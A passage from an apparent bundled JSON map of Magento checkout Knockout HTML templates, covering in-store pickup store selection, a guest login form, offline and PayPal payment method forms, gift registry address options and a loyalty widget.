COPYING.txt for license details.\n */\n-->\n<li id=\"store-pickup\"\n    if=\"isVisible\"\n    css=\"'selected-shipping': !isStorePickupSelected(), 'selected-store-pickup': isStorePickupSelected()\"\n>\n    <render args=\"deliveryMethodSelectorTemplate\"></render>\n    <if args=\"isStorePickupSelected\">\n        <each args=\"getRegion('store-selector')\">\n            <div template=\" {name: getTemplate()}\"></div>\n        </each>\n    </if>\n</li>\n","Magento_InventoryInStorePickupFrontend/template/store-selector.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div id=\"store-selector\" data-bind=\"blockLoader: $parent.isLoading\" css=\"'store-selected': $parent.selectedLocation\">\n    <each if=\"!quoteIsVirtual()\" args=\"getRegion('customer-email')\" render=\"\"></each>\n    <div class=\"step-title\" data-role=\"title\">\n        <translate args=\"'Store'\"></translate>\n    </div>\n    <div id=\"checkout-step-store-selector\" class=\"step-content\" data-role=\"content\">\n        <render args=\"selectedLocationTemplate\"></render>\n        <each args=\"getRegion('after-selected-location')\" render=\"\"></each>\n        <form class=\"form-continue\" submit=\"setPickupInformation\" novalidate=\"novalidate\">\n            <div class=\"actions-toolbar\">\n                <div class=\"secondary\">\n                    <button type=\"button\" class=\"button action\" click=\"openPopup\">\n                        <span if=\"selectedLocation\">\n                            <translate args=\"'Select Other'\"></translate>\n                        </span>\n                        <span ifnot=\"selectedLocation\">\n                            <translate args=\"'Select Store'\"></translate>\n                        </span>\n                    </button>\n                </div>\n                <div class=\"primary\">\n                    <button data-role=\"opc-continue\"\n                            type=\"submit\"\n                            class=\"button action continue primary\"\n                            css=\"disabled: !selectedLocation\"\n                            enable=\"selectedLocation\"\n                            disabled\n                    >\n                        <span>\n                            <translate args=\"'Next'\"></translate>\n                        </span>\n                    </button>\n                </div>\n            </div>\n        </form>\n    </div>\n</div>\n<div id=\"opc-store-selector-popup\" render=\"storeSelectorPopupTemplate\"></div>\n","Magento_InventoryInStorePickupFrontend/template/delivery-method-selector.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div id=\"delivery-method-selector\" class=\"step-content\">\n    <button\n        class=\"action action-select-shipping\"\n        css=\"'selected': !isStorePickupSelected()\"\n        click=\"selectShipping\"\n        translate=\"'Shipping'\"\n    ></button>\n    <button\n        class=\"action action-select-store-pickup\"\n        css=\"'selected': isStorePickupSelected()\"\n        click=\"selectStorePickup\"\n        translate=\"'Pick in Store'\"\n    ></button>\n</div>\n","Magento_InventoryInStorePickupFrontend/template/store-selector/popup.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div id=\"store-selector-popup\">\n    <div class=\"block block-search store-selector-search\">\n        <div class=\"field search\">\n            <label class=\"label\" for=\"store-selector-search-input\">\n                <translate args=\"'Search'\"></translate>\n            </label>\n            <div class=\"control\">\n                <input id=\"store-selector-search-input\"\n                       type=\"text\"\n                       name=\"store-selector-search-query\"\n                       class=\"input-text\"\n                       maxlength=\"128\"\n                       textInput=\"searchQuery\"\n                       attr=\"placeholder: $t('Search with postcode or city name...')\"\n                />\n            </div>\n        </div>\n        <div class=\"actions\">\n            <button type=\"submit\"\n                    title=\"Search\"\n                    class=\"action search\"\n                    aria-label=\"Search\"\n            >\n                <translate args=\"'Search'\"></translate>\n            </button>\n        </div>\n    </div>\n    <p class=\"store-selector-popup-no-locations\" if=\"searchQuery() && nearbyLocations() && !nearbyLocations().length\">\n        <translate args=\"'We were unable to find nearby locations for provided search query.'\"></translate>\n    </p>\n    <p class=\"store-selector-popup-empty-query\" ifnot=\"searchQuery()\">\n        <translate args=\"'Please provide postcode or city name to find nearest pickup locations.'\"></translate>\n    </p>\n    <table class=\"store-selector-popup-table\" data-bind=\"blockLoader: isLoading, visible: nearbyLocations() && nearbyLocations().length\">\n        <thead>\n            <tr class=\"row\">\n                <th class=\"col col-method\" translate=\"'Location Details'\"></th>\n                <th class=\"col col-carrier\" translate=\"'Action'\"></th>\n            </tr>\n        </thead>\n        <tbody>\n            <!-- ko foreach: { data: nearbyLocations(), as: 'location' } -->\n                <!-- ko template: { name: $parent.storeSelectorPopupItemTemplate } --><!-- /ko -->\n            <!-- /ko -->\n        </tbody>\n    </table>\n</div>\n","Magento_InventoryInStorePickupFrontend/template/store-selector/popup-item.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<tr class=\"row location\">\n    <td class=\"col col-location-details location-details\">\n        <p class=\"location-name\">\n            <text args=\"location.name\"></text>\n        </p>\n        <p class=\"location-address\">\n            <text args=\"location.street\"></text><br/>\n            <text args=\"location.city\"></text>, <span text=\"location.region\"></span> <text args=\"location.postcode\"></text><br/>\n            <text args=\"location.country\"></text><br/>\n            <a if=\"location.telephone\" attr=\"'href': 'tel:' + location.telephone\" text=\"location.telephone\"></a>\n        </p>\n        <!-- ko if: location.description -->\n            <!-- ko with: {locationDescriptionUnsanitizedHtml: location.description} -->\n                <p class=\"location-description\" html=\"locationDescriptionUnsanitizedHtml\"></p>\n            <!-- /ko -->\n        <!-- /ko -->\n    </td>\n    <td class=\"col col-location-actions\">\n        <div class=\"select-location\" ifnot=\"$parent.isPickupLocationSelected($data)\">\n            <button type=\"button\"\n                    class=\"action secondary action-select-shipping-item\"\n                    click=\"$parent.selectPickupLocation.bind($parent, $data)\">\n                <translate args=\"'Ship Here'\"></translate>\n            </button>\n        </div>\n        <div class=\"location-selected\" if=\"$parent.isPickupLocationSelected($data)\">\n            <button type=\"button\" class=\"action secondary\" disabled>\n                <span translate=\"'Selected'\"></span>\n            </button>\n        </div>\n    </td>\n</tr>\n","Magento_InventoryInStorePickupFrontend/template/store-selector/selected-location.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"!isLoading() && !selectedLocation()\">\n    <p class=\"no-selected-location\">\n        <translate args=\"'We could not preselect pickup location based on available information, please select it manually.'\"></translate>\n    </p>\n</if>\n<div class=\"selected-location-details location-details\" if=\"selectedLocation\">\n    <p class=\"location-name\">\n        <text args=\"selectedLocation().name\"></text>\n    </p>\n    <p class=\"location-address\">\n        <text args=\"selectedLocation().street\"></text><br/>\n        <text args=\"selectedLocation().city\"></text>, <span text=\"selectedLocation().region\"></span>\n        <text args=\"selectedLocation().postcode\"></text><br/>\n        <text args=\"selectedLocation().country\"></text><br/>\n        <a if=\"selectedLocation().telephone\"\n           attr=\"'href': 'tel:' + selectedLocation().telephone\"\n           text=\"selectedLocation().telephone\"\n        ></a>\n    </p>\n    <!-- ko with: {locationDescriptionUnsanitizedHtml: selectedLocation().description} -->\n    <p class=\"location-description\" html=\"locationDescriptionUnsanitizedHtml\"></p>\n    <!-- /ko -->\n</div>\n","Magento_InventoryInStorePickupFrontend/template/form/element/email.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<ifnot args=\"isCustomerLoggedIn()\">\n    <each args=\"getRegion('before-login-form')\">\n        <div template=\" {name: getTemplate()}\"></div>\n    </each>\n    <form class=\"form form-login\" data-role=\"email-with-possible-login\"\n          data-bind=\"submit:login\"\n          method=\"post\">\n        <fieldset id=\"store-pickup-customer-email-fieldset\" class=\"fieldset\" data-bind=\"blockLoader: isLoading\">\n            <div class=\"field required\">\n                <label class=\"label\" for=\"checkout-customer-email\">\n                    <span data-bind=\"i18n: 'Email Address'\"></span>\n                </label>\n                <div class=\"control _with-tooltip\">\n                    <input class=\"input-text\"\n                           type=\"email\"\n                           data-bind=\"\n                                textInput: email,\n                                hasFocus: emailFocused,\n                                mageInit: {'mage/trim-input':{}}\"\n                           name=\"username\"\n                           data-validate=\"{required:true, 'validate-email':true}\"\n                           id=\"store-pickup-checkout-customer-email\" />\n                    <!-- ko template: 'ui/form/element/helper/tooltip' --><!-- /ko -->\n                    <span class=\"note\" data-bind=\"fadeVisible: isPasswordVisible() == false\">\n                        <translate args=\"'You can create an account after checkout.'\"></translate>\n                    </span>\n                </div>\n            </div>\n\n            <!--Hidden fields -->\n            <fieldset class=\"fieldset hidden-fields\" data-bind=\"fadeVisible: isPasswordVisible\">\n                <div class=\"field\">\n                    <label class=\"label\" for=\"customer-password\">\n                        <translate args=\"'Password'\"></translate>\n                    </label>\n                    <div class=\"control\">\n                        <input class=\"input-text\"\n                               data-bind=\"\n                                    attr: {\n                                        placeholder: $t('Password'),\n                                    }\"\n                               type=\"password\"\n                               name=\"password\"\n                               id=\"store-pickup-customer-password\"\n                               data-validate=\"{required:true}\"\n                               autocomplete=\"off\"/>\n                        <span class=\"note\"\n                              translate=\"'You already have an account with us. Sign in or continue as guest.'\"></span>\n                    </div>\n\n                </div>\n                <each args=\"getRegion('additional-login-form-fields')\">\n                    <div template=\" {name: getTemplate()}\"></div>\n                </each>\n                <div class=\"actions-toolbar\">\n                    <input name=\"context\" type=\"hidden\" value=\"checkout\" />\n                    <div class=\"primary\">\n                        <button type=\"submit\" class=\"action login primary\" data-action=\"checkout-method-login\">\n                            <translate args=\"'Login'\"></translate>\n                        </button>\n                    </div>\n                    <div class=\"secondary\">\n                        <a class=\"action remind\" data-bind=\"attr: { href: forgotPasswordUrl }\">\n                            <span data-bind=\"i18n: 'Forgot Your Password?'\"></span>\n                        </a>\n                    </div>\n                </div>\n            </fieldset>\n            <!--Hidden fields -->\n        </fieldset>\n    </form>\n</ifnot>\n","Magento_ReCaptchaCheckout/template/payment-recaptcha-container.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n<div>\n    <each args=\"data: getRegion('place-order-recaptcha'), as: 'recaptcha'\" render=\"\"></each>\n</div>\n<hr />\n","Magento_OfflinePayments/template/payment/purchaseorder-form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\">\n            <span data-bind=\"text: getTitle()\"></span>\n        </label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <form id=\"purchaseorder-form\" class=\"form form-purchase-order\" data-role=\"purchaseorder-form\">\n            <fieldset class=\"fieldset payment method\" data-bind='attr: {id: \"payment_form_\" + getCode()}'>\n                <div class=\"field field-number required\">\n                    <label for=\"po_number\" class=\"label\">\n                        <span><!-- ko i18n: 'Purchase Order Number'--><!-- /ko --></span>\n                    </label>\n                    <div class=\"control\">\n                        <input type=\"text\"\n                               id=\"po_number\"\n                               name=\"payment[po_number]\"\n                               data-validate=\"{required:true}\"\n                               data-bind='\n                                attr: {title: $t(\"Purchase Order Number\")},\n                                value: purchaseOrderNumber'\n                               class=\"input-text\"/>\n                    </div>\n                </div>\n            </fieldset>\n\n            <div class=\"checkout-agreements-block\">\n                <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                <!--/ko-->\n            </div>\n\n            <div class=\"actions-toolbar\" id=\"review-buttons-container\">\n                <div class=\"primary\">\n                    <button class=\"action primary checkout\"\n                            type=\"submit\"\n                            data-bind=\"\n                            click: placeOrder,\n                            attr: {title: $t('Place Order')},\n                            enable: (getCode() == isChecked()),\n                            css: {disabled: !isPlaceOrderActionAllowed()}\n                            \"\n                            data-role=\"review-save\">\n                        <span data-bind=\"i18n: 'Place Order'\"></span>\n                    </button>\n                </div>\n            </div>\n        </form>\n    </div>\n</div>\n\n","Magento_OfflinePayments/template/payment/checkmo.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\"><span data-bind=\"text: getTitle()\"></span></label>\n    </div>\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <!-- ko if: getMailingAddress() || getPayableTo() -->\n        <dl class=\"items check payable\">\n            <!-- ko if: getPayableTo() -->\n            <dt class=\"title\"><!-- ko i18n: 'Make Check payable to:' --><!-- /ko --></dt>\n            <dd class=\"content\"><!-- ko text: getPayableTo() --><!-- /ko --></dd>\n            <!-- /ko -->\n            <!-- ko if: getMailingAddress() -->\n            <dt class=\"title\"><!-- ko i18n: 'Send Check to:' --><!-- /ko --></dt>\n            <dd class=\"content\">\n                <address class=\"checkmo mailing address\" data-bind=\"html: getMailingAddress()\"></address>\n            </dd>\n            <!-- /ko -->\n        </dl>\n        <!-- /ko -->\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                        click: placeOrder,\n                        attr: {title: $t('Place Order')},\n                        css: {disabled: !isPlaceOrderActionAllowed()},\n                        enable: (getCode() == isChecked())\n                        \"\n                        disabled>\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n        \n","Magento_OfflinePayments/template/payment/banktransfer.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\" />\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\"><span data-bind=\"text: getTitle()\"></span></label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <p data-bind=\"html: getInstructions()\"></p>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                        click: placeOrder,\n                        attr: {'title': $t('Place Order')},\n                        enable: (getCode() == isChecked()),\n                        css: {disabled: !isPlaceOrderActionAllowed()}\n                        \"\n                        disabled>\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_OfflinePayments/template/payment/cashondelivery.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\"><span data-bind=\"text: getTitle()\"></span></label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <p data-bind=\"html: getInstructions()\"></p>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                        click: placeOrder,\n                        attr: {title: $t('Place Order')},\n                        enable: (getCode() == isChecked()),\n                        css: {disabled: !isPlaceOrderActionAllowed()}\n                        \"\n                        disabled>\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n\n    </div>\n</div>\n","Magento_PaypalCaptcha/template/payment/payflowpro-form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <label class=\"label\" data-bind=\"attr: {'for': getCode()}\">\n            <span data-bind=\"text: getTitle()\"></span>\n        </label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <iframe width=\"0\"\n                height=\"0\"\n                data-bind=\"src: getSource(), attr: {id: getCode() + '-transparent-iframe', 'data-container': getCode() + '-transparent-iframe'}\"\n                allowtransparency=\"true\"\n                frameborder=\"0\"\n                name=\"iframeTransparent\"\n                class=\"payment-method-iframe\">\n        </iframe>\n        <form class=\"form\" id=\"co-transparent-form\" action=\"#\" method=\"post\" data-bind=\"mageInit: {\n            'transparent':{\n                'context': context(),\n                'controller': getControllerName(),\n                'gateway': getCode(),\n                'orderSaveUrl':getPlaceOrderUrl(),\n                'cgiUrl': getCgiUrl(),\n                'dateDelim': getDateDelim(),\n                'cardFieldsMap': getCardFieldsMap(),\n                'nativeAction': getSaveOrderUrl()\n            }, 'validation':[]}\">\n\n            <!-- ko template: 'Magento_Payment/payment/cc-form' --><!-- /ko -->\n\n            <!-- ko if: (isVaultEnabled())-->\n            <div class=\"field-tooltip-content\">\n                <input type=\"checkbox\"\n                       name=\"vault[is_enabled]\"\n                       class=\"checkbox-inline\"\n                       data-bind=\"attr: {'id': getCode() + '_enable_vault'}, checked: vaultEnabler.isActivePaymentTokenEnabler\"/>\n                <label class=\"label\" data-bind=\"attr: {'for': getCode() + '_enable_vault'}\">\n                    <span><!-- ko i18n: 'Save credit card information for future use.'--><!-- /ko --></span>\n                </label>\n            </div>\n            <!-- /ko -->\n        </form>\n        <fieldset class=\"fieldset payment items ccard\">\n            <!-- ko foreach: $parent.getRegion('paypal-captcha') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!-- /ko -->\n        </fieldset>\n\n\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button data-role=\"review-save\"\n                        type=\"submit\"\n                        data-bind=\"\n                        attr: {title: $t('Place Order')},\n                        enable: (getCode() == isChecked()),\n                        click: placeOrder,\n                        css: {disabled: !isPlaceOrderActionAllowed()}\n                        \"\n                        class=\"action primary checkout\"\n                        disabled>\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_CheckoutAddressSearchGiftRegistry/template/shipping-address/address-renderer/recipientAddress.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"recipient-shipping-address address-sender\">\n    <input type=\"radio\"\n           click=\"selectShippingAddress\"\n           ko-checked=\"isChecked\"\n           value=\"gift-registry\"\n           class=\"radio\"/>\n    <div class=\"shipping-address-item\">\n        <span data-bind=\"i18n: 'Ship to Recipient Address'\"></span>\n    </div>\n</div>\n","Magento_CheckoutAddressSearchGiftRegistry/template/shipping-address/address-renderer/default.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"default-shipping-address address-sender\">\n    <input type=\"radio\"\n           click=\"selectShippingAddress\"\n           ko-checked=\"isChecked\"\n           value=\"customer-address\"\n           disable=\"isDefaultAddressDisabled()\"\n           class=\"radio\"/>\n    <render args=\"defaultAddressTemplate\"></render>\n</div>\n","Yotpo_Loyalty/template/summary/checkout_widget.html":"<!-- ko if: canLoad() -->\n<div class=\"yotpo-widget-instance\" data-yotpo-instance-id=\"#INSTANCE-ID#\" data-bind=\"afterRender: loadJsCustomAfterKoRender\"></div>\n<!-- /ko -->","Mychange_PaypalSmartButtons/template/payment/alternative.html":"<div class=\"payment-method paypal-smartbuttons-payment-method paypal-smartbuttons-payment-method-alternative\"\n    data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n\n    <input type=\"radio\" class=\"radio hide\" data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked\"\n        click=\"selectPaymentMethod\" />\n\n    <!--ko foreach: { data: getFundingRenderList(), as: 'ppfunding'} -->\n    <div class=\"payment-method-sub\"\n        data-bind=\"css: {'_active': ($parent.getCode(ppfunding) == ($parent.isFundingChecked())())}\">\n        <div class=\"payment-method-title field choice\">\n            <input type=\"radio\" name=\"payment[method]\" class=\"radio\"\n                data-bind=\"attr: {'id': $parent.getCode(ppfunding)}, value: $parent.getCode(ppfunding), checked: $parent.isFundingChecked(), visible: $parent.isRadioButtonVisible()\"\n                click=\"$parent.selectPaymentMethod.bind($parent, ppfunding)\" />\n            <label data-bind=\"attr: {'for': $parent.getCode(ppfunding)}\" class=\"label\">\n                <div afterRender=\"$parent.renderMask.bind($parent, ppfunding)\" class=\"mask-container\"></div>\n                <span data-bind=\"text: $parent.getFundingLabel(ppfunding)\" class=\"mask-title\"></span>\n            </label>\n        </div>\n    </div>\n    <!-- /ko -->\n\n    <!-- ko foreach: getRegion('sub-payment-method') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n    <!-- /ko -->\n\n    <div class=\"payment-method-content paypal-smartbuttons-payment-method-content \">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\" type=\"submit\" data-bind=\"\n                        click: proceedPayPalPayment,\n                        attr: {title: $t('Place Order')},\n                        css: {disabled: !isPlaceOrderActionAllowed()},\n                        enable: (getCode() == isChecked())\n                        \" disabled>\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n            <div class=\"secondary\">\n                <button class=\"action secondary checkout-place-order\" type=\"submit\" data-bind=\"\n                        click: placeOrder,\n                        attr: {title: $t('Place Order')},\n                        css: {disabled: !isPlaceOrderActionAllowed()},\n                        enable: (getCode() == isChecked()),\n                        visible: false\n                        \" disabled>\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n        <div data-bind=\"attr: {'id': getCode()+'-payment-popup-container'}\">\n        </div>\n    </div>\n</div>\n","Mychange_PaypalSmartButtons/template/payment/paypal.html":"<div class=\"payment-method paypal-smartbuttons-payment-method paypal-smartbuttons-payment-method-paypal\"\n    data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n\n    <input type=\"radio\" class=\"radio hide\" data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked\"\n        click=\"selectPaymentMethod\" />\n\n    <!--ko foreach: { data: getFundingRenderList(), as: 'ppfunding'}-->\n    <div class=\"payment-method-sub\"\n        data-bind=\"css: {'_active': ($parent.getCode(ppfunding) == ($parent.isFundingChecked())())}\">\n        <div class=\"payment-method-title field choice\">\n            <input type=\"radio\" name=\"payment[method]\" class=\"radio\"\n                data-bind=\"attr: {'id': $parent.getCode(ppfunding)}, value: $parent.getCode(ppfunding), checked: $parent.isFundingChecked(), visible: $parent.isRadioButtonVisible()\"\n                click=\"$parent.selectPaymentMethod.bind($parent, ppfunding)\" />\n            <label data-bind=\"attr: {'for': $parent.getCode(ppfunding)}\" class=\"label\">\n                <div afterRender=\"$parent.renderMask.bind($parent, ppfunding)\" class=\"mask-container\"></div>\n                <span data-bind=\"text: $parent.getFundingLabel(ppfunding)\" class=\"mask-title\"></span>\n            </label>\n        </div>\n    </div>\n    <!-- /ko -->\n\n    <div class=\"payment-method-content paypal-smartbuttons-payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\" type=\"submit\" data-bind=\"\n                        click: proceedPayPalPayment,\n                        attr: {title: $t('Place Order')},\n                        css: {disabled: !isPlaceOrderActionAllowed()},\n                        enable: (getCode() == isChecked())\n                        \" disabled>\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n            <div class=\"secondary\">\n                <button class=\"action secondary checkout-place-order\" type=\"submit\" data-bind=\"\n                        click: placeOrder,\n                        attr: {title: $t('Place Order')},\n                        css: {disabled: !isPlaceOrderActionAllowed()},\n                        enable: (getCode() == isChecked()),\n                        visible: false\n                        \" disabled>\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n        <div data-bind=\"attr: {'id': getCode()+'-payment-popup-container'}\">\n        </div>\n    </div>\n</div>\n","Mychange_PaypalSmartButtons/template/payment/alternative/googlepay.html":"<!-- ko if: (isGooglepayInitSuccess()) -->\n<div class=\"payment-method-sub\"\n    data-bind=\"css: {'_active': ($parent.getCode(subMethodCode) == ($parent.isFundingChecked())())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\" name=\"payment[method]\" class=\"radio\"\n            data-bind=\"attr: {'id': $parent.getCode(subMethodCode)}, value: $parent.getCode(subMethodCode), checked: $parent.isFundingChecked(), visible: $parent.isRadioButtonVisible()\"\n            click=\"$parent.selectPaymentMethod.bind($parent, subMethodCode)\" />\n        <label data-bind=\"attr: {'for': $parent.getCode(subMethodCode)}\" class=\"label\">\n            <div afterRender=\"$parent.renderMask.bind($parent, subMethodCode)\" class=\"mask-container\"></div>\n            <span data-bind=\"text: getSubMethodTitle()\"\n                class=\"mask-title\"></span>\n        </label>\n    </div>\n</div>\n<!-- /ko -->\n","Mychange_PaypalSmartButtons/template/payment/alternative/applepay.html":"<!-- ko if: (isApplepayInitSuccess()) -->\n<div class=\"payment-method-sub\"\n    data-bind=\"css: {'_active': ($parent.getCode(subMethodCode) == ($parent.isFundingChecked())())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\" name=\"payment[method]\" class=\"radio\"\n            data-bind=\"attr: {'id': $parent.getCode(subMethodCode)}, value: $parent.getCode(subMethodCode), checked: $parent.isFundingChecked(), visible: $parent.isRadioButtonVisible()\"\n            click=\"$parent.selectPaymentMethod.bind($parent, subMethodCode, $data)\" />\n        <label data-bind=\"attr: {'for': $parent.getCode(subMethodCode)}\" class=\"label\">\n            <div afterRender=\"$parent.renderMask.bind($parent, subMethodCode)\" class=\"mask-container\"></div>\n            <span data-bind=\"text: getSubMethodTitle()\"\n                class=\"mask-title\"></span>\n        </label>\n    